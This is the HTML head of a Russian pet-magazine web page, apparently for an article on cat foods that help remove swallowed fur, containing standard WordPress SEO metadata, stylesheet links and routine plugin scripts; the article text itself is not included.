

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/
body_size: 48746
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какой корм давать кошке для выведения шерсти из желудка</title>
	<meta name="description" content="Почему шерсть попадает кошкам в желудок. Симптомы скопления шерсти. Профилактика проблемы. Как работают корма для выведения шерсти. Обзор и сравнение кормов" />
	<link rel="canonical" href="https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какой корм давать кошке для выведения шерсти из желудка" />
	<meta property="og:description" content="Почему шерсть попадает кошкам в желудок. Симптомы скопления шерсти. Профилактика проблемы. Как работают корма для выведения шерсти. Обзор и сравнение кормов" />
	<meta property="og:url" content="https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2019-03-20T12:19:45+00:00" />
	<meta property="article:modified_time" content="2019-03-20T13:48:25+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffb3e74ed9.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Алёна Ломакина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Алёна Ломакина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#article","isPartOf":{"@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/"},"author":{"name":"Алёна Ломакина","@id":"https://kot-pes.com/#/schema/person/194641b9f41554a557100627de147c37"},"headline":"Корма для выведения шерсти из желудка — как помочь кошке справиться со своей шубкой","datePublished":"2019-03-20T12:19:45+00:00","dateModified":"2019-03-20T13:48:25+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/"},"wordCount":1728,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffb3e74ed9.jpg","articleSection":["Полезная Информация"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/","url":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/","name":"Какой корм давать кошке для выведения шерсти из желудка","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#primaryimage"},"image":{"@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffb3e74ed9.jpg","datePublished":"2019-03-20T12:19:45+00:00","dateModified":"2019-03-20T13:48:25+00:00","description":"Почему шерсть попадает кошкам в желудок. Симптомы скопления шерсти. Профилактика проблемы. Как работают корма для выведения шерсти. Обзор и сравнение кормов","breadcrumb":{"@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffb3e74ed9.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/03/post_5c8ffb3e74ed9.jpg","width":800,"height":600,"caption":"Кошка вылизывается"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Корма для выведения шерсти из желудка — как помочь кошке справиться со своей шубкой"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/194641b9f41554a557100627de147c37","name":"Алёна Ломакина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg","caption":"Алёна Ломакина"},"description":"Здравствуйте! Меня зовут Алёна, 26 лет. Уже много лет занимаюсь вопросами семьи, здоровья и воспитания детей. Имею высшее психологическое и экономическое образование. Большой интерес к братьям нашим меньшим породил новую ветку моей деятельности - изучение тем, касающихся домашних животных. Стремлюсь выполнять свою работу качественно, борюсь за адекватность представленной информации. Опыт в работе со статьями более 8 лет, в том числе с медицинскими тематиками.","url":"https://kot-pes.com/author/tapo4ek_17/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Корма для выведения шерсти из желудка — как помочь кошке справиться со своей шубкой&raquo;" href="https://kot-pes.com/korm-dlya-koshek-dlya-vyvedeniya-shersti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
